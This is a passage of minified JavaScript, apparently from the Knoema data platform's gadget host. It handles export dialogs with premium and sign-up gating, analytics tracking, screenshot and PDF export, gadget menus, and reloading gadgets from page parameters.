1:a=b.sent();v=a[0];p=a[1];y=a[2];w=JSON.parse($("#SnowflakeQuery").val()||"{}");$.tmpl("Tmpl-page-export",{isGadgetExport:!0,fromAtlas:l&&c,isPremiumUser:h==="premium"||n.Utils.isAuthenticated()&&v,url:encodeURIComponent(i),authenticated:n.Utils.isAuthenticated(),returnUrl:encodeURIComponent(i),variant:y,canSnowflake:w.Available}).appendTo(t);t.find(".chargeCode").focus();$(this).find("a.go-premium").on("click",function(){y==="Go Professional"&&knoemaTracker.track("Premium - Initiate");y==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});return EventTracker.track("Export Dialog",{"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},null,!0),n.Utils.isCommunity()&&$("b.watermarks").remove(),v||gaTracker.TrackPageView(i),t.find("#export-dialog button").click(function(){var o,l,c,h;if(t.find(".export-indicator").css("display")=="block")return!1;if(o=$(this).attr("class"),o==="snowflake")return $("body").trigger("snowflakeClicked"),$.isFunction(e)&&e(),!1;if(l=!$("input#watermark").is(":checked"),c=s.getDataDescriptor(),c&&knoemaTracker.trackPivot(c,"gadget-export"),h=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text,"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(encodeURIComponent(i),h,t))return $("div#premium").removeClass("full-page"),n.Utils.signupDlg(t,"Export");if(!v){if(p>0&&!n.Utils.isAuthenticated()){h("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(i)},!0)});return}$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:i}));knoemaTracker.track("Premium - Initiate");h("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(i)},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(t))&&(t.find(".export-indicator").show(),s.exportGadget(o,l,r,u,f,s._gadget.getTimeseriesCount(),$(s._container).hasClass("dataset-viewer-gadget-container"),$(s._container).closest("#atlas").length>0,$(s._container).hasClass("fact-finder-gadget-container"),function(){$.isFunction(e)&&e();h("Complete",function(){EventTracker.increment("Number Of Exports")})}))}),t.find("a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export"})}),s.exportWarning(t),$.isFunction(o)&&o(),[2]}})})}var l=!n.Utils.isCommunity()&&$(a._container).parents("#atlas").parent("#site-main").length==1,c;v()})},t.prototype.createWarningForExportNotSupportedGadgets=function(n){var i=this.getExportOptions(n),t=$("div#dialog-warning-message");i.warningMessage?(t.empty().show(),t.append("<p>"+$.R("~/Js/knoema/Knoema.GadgetHost.js","This gadget contains elements which cannot be exported to {FileType} correctly",{FileType:n})+"<\/p>"),t.append("<ul><li>"+i.warningMessage+"<\/li><\/ul>")):t.hide()},t.prototype.exportWarning=function(n){var t=this,i=this;n.find("li").each(function(n,i){var r=$(i),f=r.attr("class"),u=t.getExportOptions(f);u&&!u.fileFormatSupported&&r.hide()});n.find("li").hover(function(){i.createWarningForExportNotSupportedGadgets($(this).attr("class"))})},t.prototype.getExportContent=function(n,t){return __awaiter(this,void 0,void 0,function(){var i,r,u,f,e;return __generator(this,function(o){switch(o.label){case 0:return(i=null,!(n==="gif"||n==="pptx"||n==="xlsx"||n==="sheets"))?[3,3]:(r=this.getExportableContent(),!(t&&this._sourceLinkAvailable))?[3,2]:[4,this.loadDatasetsInfo()];case 1:u=o.sent();u&&(f=r.viewState.footnote,f.suboption="sourceid-datasetid",f.value=this.generateAutoFootnote(u,null,null,null));o.label=2;case 2:return i=JSON.stringify([r]),[3,4];case 3:n==="pdf"||n==="png"?(e=!0,i=JSON.stringify($.extend(this.getExportableContent(),{isDatasetViewerExport:e}))):t&&(n==="pdf"||n==="png")&&(i=null);o.label=4;case 4:return[2,i]}})})},t.prototype.getWatermarkOnClient=function(){var t=new Date;return $.R("~/Js/knoema/Knoema.GadgetHost.js","Exported at")+" "+n.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},t.prototype.takeGadgetScreenshot=function(t,i,r,u,f){var s=this,h=n.Utils.url.getParam().debug=="export-png",e=$("<div>",{id:"gadget-screenshot-overlay"}).appendTo("body"),o=$("<div>",{"class":"gadget-container"}).toggleClass("with-watermark",u).appendTo(e),c=new n.GadgetHost(document.page,o.get(0),JSON.parse(t));c.load(null,function(){setTimeout(function(){var t=o.find(".global-freeze-table-wrap .columnHeader-and-origTable-wrap .freeze-body table");t.length&&(t.css({marginTop:0}),o.addClass("auto-size").find(".visualization").after(t).remove(),t.find("tbody tr").each(function(n,t){var i=$(t),r=i.css("background-color");i.css("background-color","");i.find("td").css("background-color",r)}));o.find(".gadget-title").text(r);u&&$("<div>",{"class":"gadget-watermark",text:s.getWatermarkOnClient()}).appendTo(o);n.Utils.takeScreenshot(e,{format:i,fileName:r,replaceBoxShadows:!0,modifyClone:function(n,t){t.getElementById("site-holder").remove()}},function(t){n.Utils.downloadFromUrl(t,r+"."+i);h?e.addClass("debug").dblclick(function(){return e.remove()}):e.remove();$.isFunction(f)&&f()})},500)})},t.prototype.exportGadget=function(t,i,r,u,f,e,o,s,h,c,l){var v=this,a,y;o===void 0&&(o=!1);s===void 0&&(s=!1);h===void 0&&(h=!1);a=this.getTitle().text;y=this.getId();window.location.href.indexOf("tsId")>0&&(s=!1);this.getExportContent(t,s).then(function(o){var p,w,k,b,d,g,nt;t==="png"?v.takeGadgetScreenshot(o,t,a,i,function(){$.isFunction(l)&&l()}):(p=$("#gadget-export-form"),p.find("#gadget-name").val(a),p.find("#export-format").val(t),p.find("#gadget-content").val(o),p.find("#gadget-watermark").val(i),p.find("#gadget-ff-export").val(h),p.find("#body-font-size").val($("body").css("font-size")),p.find("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),p.find("#gadget-id").val(y),p.find("#gadget-export-page-id").val(v._page.getId()),p.find("#gadget-data-finder-export").val(s),w={gadget_id:y,format:t},t==="sheets"&&p.attr("target","_blank"),u&&(w.vizType=u),r||(w.page=window.location.pathname+window.location.search),s&&(t==="pdf"||t==="png")&&(k=$(".embed.button"),k.length&&(b=k.get(0),w.page=b.pathname,b.search&&(w.page=encodeURIComponent(w.page+b.search)))),d=$.deparam.querystring().accesskey,d&&(w.accesskey=d),$("#data-product-id").val()&&(w.productId=$("#data-product-id").val()),p.attr("action",n.Utils.buildUrl("/resource/ExportGadget/"+r,w)),g={},p.serializeArray().map(function(n){g[n.name]=n.value}),l!=null&&n.Utils.tryDownloadFile(p.attr("action"),g,function(){l()})||p.submit());gaTracker.Export(a,t,r,y);knoemaTracker.resourceId||(knoemaTracker.resourceId=r||v.getDataDescriptor().Dataset);nt={"Gadget Name":'"'+a+'"',Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null,"Data descriptor":JSON.stringify(v.getDataDescriptor()),"Date range":f};e!=null&&(nt["# of time series"]=e);knoemaTracker.track("Export Gadget",nt);$.isFunction(c)&&c()})},t.prototype.getHtmlForPdf=function(){var t=$(this._container).parents("#atlas").length>0,i=$(this._container).parents("div#explore-dataset").length>0,r=$(this._container).parents("div#timeseries").length>0,n,u;return(t||$(this._container).hasClass("gadget-container")||i||r)?(t||r?(n=$(this._container).parents(t?"#atlas":"#timeseries").clone(),n=n.wrap("<div>").parent(),n.find("div#buttons-container").remove(),n.find("div#top-bottom").remove(),n.find("div#ranking").remove()):i?(n=$(this._container).parents("#host").clone(),$.tmpl('<div id="gadget-title">'+this.getTitle().text+"<\/div>").prependTo(n),n=n.wrap("<div>").parent()):(n=$(this._container).clone(),n.find("div.gadget-container").css("page-break-inside","avoid"),n.find("div.gadget_actions").remove(),n.find("span.time-button.play").remove(),n.find("div.embed-actions").remove()),this.getGadget()&&typeof this.getGadget().getHtmlForPdf=="function"&&(u=this.getGadget().getHtmlForPdf(),n.find("div.visualization").replaceWith(u)),n.find("div.visualization").css("overflow","hidden"),n.find(".edit_pane .gadget-subtitle").parent().css("height","30pt"),n.find("div.gadget-container").wrap("<div class="+n.attr("class")+" >"),this._gadgetClass==="Knoema.GeoPlayground")?$(this._container).contents().clone():n.html():""},t.prototype.pasteGadget=function(t,i){var u=this,r=n.GadgetBin.getVizualizations();r&&r.length==1&&t.pageId==this.getPage().getId()&&t.copy&&n.GadgetBin.removeGadget(t);this._gadgetClass=t.gadgetClass;this._state=t;this._title=this._state&&this._state.title&&!this._state.title.isAuto?this._state.title:null;this._title=typeof this._state.title=="string"?{text:this._state.title,isAuto:!1}:this._state.title;this.load(t.dataDescriptor,function(){$.isFunction(i)&&i();$(u._container).trigger("saveDraft")})},t.prototype._showDeleteWarningDialog=function(){var t=$(n.Utils.buildHTML("div",{"class":"warning-dlg",title:"Warning",style:"margin-top: 10px;"})),i=this,r=$(i.getContainer());t.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Do you want to delete the gadget?"));t.knDialog({position:"center",minWidth:420,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Yes"),click:function(){var n=r.parent();i.destroyGadgetAppearance();i.getPage().removeGadget(r.get(0));i.getPage().addGadget(n);t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","No"),"class":"no-button",click:function(){t.dialog("close")}}]})},t.prototype.edit=function(){this._gadgetClass.indexOf("Knoema.DataVisualizerGadget")!==-1?this.openDsViewerInPopup():(this.destroyGadgetAppearance(),this._overlay=new n.Overlay(this))},t.prototype.openDsViewerInPopup=function(){var f=this,t=$.tmpl("Tmpl-knoema-dsviewer-nimble-overlay"),e=$(window).width()-98,o=$(window).height()-117,r,u,i;t.knDialog({title:"",position:"center",width:e,height:o,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,close:function(){t.remove()},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Save"),click:function(){var n=r.getHost();f.saveChanges(n.getGadget().getDataDescriptor(),n.getGadget().getViewState(),c());t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Cancel"),"class":"no-button",click:function(){t.dialog("close")}}]});u={initMode:{flat:"AllFilter",regular:"AllStubTimeHeader"},viewState:this.getViewState(),gadgetClass:this._gadgetClass,loadFromGadgetDetails:!0,calledFromOverlay:!0,resizable:$(".with-media#site-holder").length===1,showActionBar:!1,adjustVizList:!0,isFullRequest:!0};i=this.getDataDescriptor();r=new n.DatasetViewer(i,u);t.find("#dsv-container").busy(r.load(t.find("#dsv-container"),i.Dataset));var s={title:this.getTitle(),datasets:i.Dataset?[i.Dataset]:i.Datasets},h=new n.GadgetTitle(t.find("#gadget-title").get(0),s),c=function(){return h.getTitle()}},t.prototype.maximize=function(){var u=this,r=$(this.getContainer()),t,i;this._gadget.getPivotResponse()===null&&(this._title||(this._title={}),this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));t=$(n.Utils.buildHTML("div",{"class":"dlg-gadget-customization gadget-container",title:this._title?this._title.text:""}));i=r.find(".inner_container").detach();t.knDialog({width:$(window).width()-98,height:$(window).height()-142,position:[32,48],modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,dialogClass:"maximize-overlay",buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","OK"),click:function(){t.dialog("close")}}],close:function(){i.css({border:""});r.append(i[0]).hbf("edit_pane","visualization","footer").find(".visualization").trigger("resize");u.refreshTextBlocks()}});this._title&&this._title.subtitle&&this._title.subtitle.text&&($.tmpl("<div class='gadget-subtitle'>"+this._title.subtitle.text+"<\/div>").appendTo(t),t.find(".gadget-subtitle").addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align||"left")));this._title&&this._title.align&&$(".maximize-overlay .ui-dialog-title").addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align));t.append(i[0]).css("overflow","hidden").hbf("gadget-subtitle","visualization","footer").find(".visualization").trigger("resize");this.refreshTextBlocks()},t.prototype.refreshTextBlocks=function(){$.isFunction(this.getGadget().refreshTextBlocks)&&this.getGadget().refreshTextBlocks()},t.prototype.isCrossDataset=function(){var n=this.getDataDescriptor();return n&&n.Datasets&&!n.Dataset},t.prototype.isParameterizable=function(){var n=this.getGadgetOptions();return n.isParameterizable},t.prototype.isSplitAvailable=function(){return!this._localized&&this._canSplit},t.prototype.setSplitAbility=function(n){this._canSplit=n;var t=$(this.getContainer()).find(".empty-gadget > .split-gadget");this.isSplitAvailable()?t.show():t.hide()},t.prototype.isMaximizeMenuOptionVisible=function(){return this._showMaximizeOption},t.prototype.setMaximizeMenuOptionVisible=function(n){this._showMaximizeOption=n},t.prototype.dimensionPostn=function(t,i){var s=function(n,t,i,r){if(n.DimensionId==i)if(n.Dataset){if(n.Dataset==t)return r}else return r;return null},c=function(n,t,i){for(var r in i.Header)if(s(i.Header[r],n,t,"Header"))return"Header";for(r in i.Stub)if(s(i.Stub[r],n,t,"Stub"))return"Stub";for(r in i.Filter)if(s(i.Filter[r],n,t,"Filter"))return"Filter";return null},l=function(r){var f=t[r],u;if(!f)return null;for(u=0;u<f.length;u++)if(n.Utils.getSpecialDimensionName(f[u].Type)===i)return f[u].Id},r,o,e,h,u,f;if(!this.isParameterizable())throw"Gagdet does not have timeSeries data.";if(r=this.getDataDescriptor(),this.isCrossDataset()){for(o=null,e=0;e<r.Datasets.length;e++){if((u=r.Datasets[e],f=l(u),!f)||(h=c(u,f,r),e>0&&o!=h))return null;o=h}return o}return(u=r.Dataset,f=l(u),!f)?null:c(u,f,r)},t.prototype.reloadFromParameterValues=function(t,i){var f=this,s=function(n,t,i){var r,u;if(i)for(r in i)if(t==i[r].datasetId&&i[r].mergedMembers)for(u in i[r].mergedMembers)if(i[r].mergedMembers[u].id==n)return i[r].mergedMembers[u].key},h=function(n,t){if(t)for(var i in t)if(n==t[i].datasetId)return t[i].dimensionId},c,e;this._gadget||(c=this._state,this.create(this._gadgetClass),this._state=c);var l=function(t){var i=t.length?!0:!1;return $.each(t,function(){if(n.Utils.isCalculatedMember(this)&&!new n.CalculatedMember(this).hasSingleRegularMember()){i=!1;return}}),i},a=this._gadget.afterModifyDataDescriptor||function(n){return n},o=this._gadget.modifyDataDescriptor||function(t,i,r){var u=t.Header.concat(t.Stub,t.Filter),s=!1,f,h,e,o;for(f in u)u[f].DimensionId==i&&(!n.Utils.isCalculatedMember(r)&&l(u[f].Members)?(h=!0,e=[],e.push(r),u[f].Members=e):(u[f].Members=[r],s=!0),i==="Time"&&r&&(u[f].UiMode=r.split("-").length>1?"range":"individualMembers"));return t.Sort&&t.Sort.Discriminator&&(o=t.Sort.Discriminator[i],s&&o?t.Sort.Discriminator[i]=r.Key||r:parseInt(o)>0&&(t.Sort.Discriminator[i]=r)),a(t,i,r)},u,v=function(t){var c=t.dimensionMember,l=t.dimensionMemberName,e=t.specialDimensionId,a;t.dimensionId==="Time"&&f.isParameterizable()?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):f.isCrossDataset()?e&&n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Datasets[0]+"/mergedmembers/"+t.dimensionId,{ds:r.Datasets,memberId:e}),function(n){var t=r.Header.concat(r.Stub,r.Filter),o,l,a;for(o in t)l=t[o].DatasetId,a=t[o].DimensionId,h(l,n)==a&&(c=s(e,l,n)||-28,t[o].Members=[c]);u--;u==0&&f.load(r,i)}):f.isParameterizable()&&(c&&r.Dataset==t.datasetId?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):e&&(a=t.datasetId==="VirtualDataset"?n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset+"/mergedmembers/"+t.dimensionId,{memberId:e}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+t.datasetId+"/mergedmembers/"+t.dimensionId,{memberId:e,ds:r.Dataset}),n.Utils.apiGet(a,function(n){typeof n=="string"&&console.error("mergedMembersInfo error:",n);var t=h(r.Dataset,n),c=s(e,r.Dataset,n)||-28;r=o(r,t,c);u--;u==0&&f.load(r,i)})))},r=this.getDataDescriptor();if($.isArray(t))for(u=t.length,e=0;e<t.length;e++)v(t[e]);else this.load(r,i)},t.prototype.getParamMode=function(){return this._paramMode},t.prototype.getGadgetOptions=function(){var n=this.getGadget(),t,i;return n?(t={},typeof n.getGadgetOptions=="function"&&(t=n.getGadgetOptions()),i={isParameterizable:!1,isCrossDatasetSupported:!1,footnoteAlignment:"center",gadgetLinking:null},$.extend({},i,t)):null},t.prototype.getGadgetMenuOptions=function(t){var i=[],e=this.hasNoData(),o,s,h,r,f,u;if(t)i=[],e||(i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}),i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"})),this.isSplitAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),this.isMaximizeMenuOptionVisible()&&!e&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"}),this._localized||i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"});else{if(o=!1,n.ShowExport){s=["xlsx","csv","pptx","pdf","png"];for(f in s)h=this.getGadget().getExportOptions(s[f]),h&&h.fileFormatSupported&&(o=!0)}this.getPage().userHasEditRights()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"});o&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export"),className:"export"});i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed"),className:"embed"});this.isAddToGadgetBinAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"});this.isMaximizeMenuOptionVisible()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"})}if(r=this.getGadget()&&typeof this.getGadget().getGadgetMenuOptions=="function"?this.getGadget().getGadgetMenuOptions(t):[],!e&&r&&r.length>0)for(f in r)u=r[f],u.position?i.splice(u.position-1,0,u):i.push(u);return this._state.menuOptions?this._state.menuOptions:i},t.prototype.isAddToGadgetBinAvailable=function(){return this._gadgetClass==="Knoema.GeoPlayground"||this._gadgetClass==="Knoema.Text"||this._gadgetClass==="Knoema.Feed"||this._gadgetClass==="Knoema.DatasetList"?!0:this._gadgetClass==="Knoema.HtmlTable"?this.getGadget().hasData():this.getGadget().getPivotResponse()&&this.getGadget().getPivotResponse().data.length>0},t.prototype.getExportOptions=function(n){return this.getGadget()?this.getGadget().getExportOptions(n):null},t.prototype.getState=function(){return this._state},t.prototype.loadOnParamChange=function(t){var u=this,r;if($.isArray(this._state.pageParameters)||$.param.fragment()&&$.param.querystring()){var e=function(n,i){var r=n.getDataDescriptor(),u=!1;for(var f in i)i[f].dimensionId=="Time"?u=!0:r&&r.Dataset?(r.Dataset==i[f].datasetId||i[f].specialDimensionId)&&(u=!0):r&&r.Datasets&&r.Datasets.length>0&&i[f].specialDimensionId&&(u=!0);u&&n.reloadFromParameterValues(i,t)},o=function(t,r,o){if(t&&r)if(r=="Region"||u._isGeoDimension(r)||u.isCrossDataset()){var s=n.Utils.buildUrl("/api/1.0/meta/dataset/"+t+"/regions",{ds:o});n.Utils.apiGet(s,function(o){var l,h,s,c;if(o&&typeof o!="string"){for(l=!1,h=0;h<f.length;h++){var y=f[h],a=null,v=null;for(s in o){for(c in o[s].regions)if(n.Utils.strEquals(y,o[s].regions[c].name)){a=o[s].regions[c].regionId;v=o[s].regions[c].key;break}if(a&&v){i.push({datasetId:t,dimensionId:r,dimensionMember:v,specialDimensionId:a});l=!0;break}}if(l)break}u._state.pageParameters.length==i.length&&e(u,i)}})}else n.Utils.apiGet("/api/1.0/meta/dataset/"+t+"/dimension/"+r,function(o){var h,c,s,l;if(o){h=!1;for(c in o.items){for(s=0;s<f.length;s++)if(l=f[s],n.Utils.strEquals(o.items[c].name,l)){i.push({datasetId:t,dimensionId:r,dimensionMember:o.items[c].key,specialDimensionId:null});h=!0;break}if(h)break}}u._state.pageParameters.length==i.length&&e(u,i)})},f=n.Utils.getParamsNames(this._state.pageParameters),i=[];for(r in this._state.pageParameters)this._state.pageParameters[r].dimensionId=="Time"?(i.push({datasetId:this._state.pageParameters[r].datasetId,dimensionId:"Time",dimensionMember:f[r],specialDimensionId:null}),this._state.pageParameters.length==i.length&&e(this,i)):o(this._state.pageParameters[r].datasetId,this._state.pageParameters[r].dimensionId,this._state.pageParameters[r].alldatasetIds)}},t.prototype._isGeoDimension=function(t){var i=this.getDataDescriptor(),r,u;if(i){r=i.Header.concat(i.Stub,i.Filter);for(u in r)if(r[u].IsGeo&&n.Utils.strEquals(r[u].DimensionId,t))return!0}},t.prototype.setViewState=function(n){this._state.viewState=n},t.prototype.getPage=function(){return this._page},t.prototype.getContainer=function(){return this._container},t.prototype.setContainer=function(n){this._container=n;this.bindEventHandlers()},t.prototype.getId=function(){var n=this.getContainer(),t=$(n).attr("gadgetId");return t?t:n.id},t.prototype.getGadgetClass=function(){return this._gadgetClass},t.prototype.getGadget=function(){return this._gadget},t.prototype.getViewState=function(){return this._state!=null?this._state.viewState:null},t.prototype.getDataDescriptor=function(){return this._state!=null?this._state.dataDescriptor:{}},t.prototype.setDataDescriptor=function(n){this._state!=null&&(this._state.dataDescriptor=n)},t.prototype.beforeSave=function(){this._gadget!=null&&$.isFunction(this._gadget.beforeSave)&&this._gadget.beforeSave()},t.prototype.getOverlay=function(){return this._overlay},t.prototype.getGadgetAppearance=function(){return this._gadgetAppearance},t.prototype.clearGadgetAppearance=function(){this._gadgetAppearance=null},t.prototype.getOriginalGadgetHost=function(){return this._originalGadgetHost},t.prototype.setOriginalGadgetHost=function(n){this._originalGadgetHost=n},t.prototype.isComponentHost=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.ComponentHost.")!==-1},t.prototype.isDataVisualizerGadget=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.DataVisualizerGadget.")!==-1},t.prototype.getGadgetClassForLoad=function(){return this.isDataVisualizerGadget()?"Knoema.DataVisualizerGadget":this.isComponentHost()?"Knoema.ComponentHost":this._gadgetClass},t}();n.GadgetHost=t})(Knoema||(Knoema={}))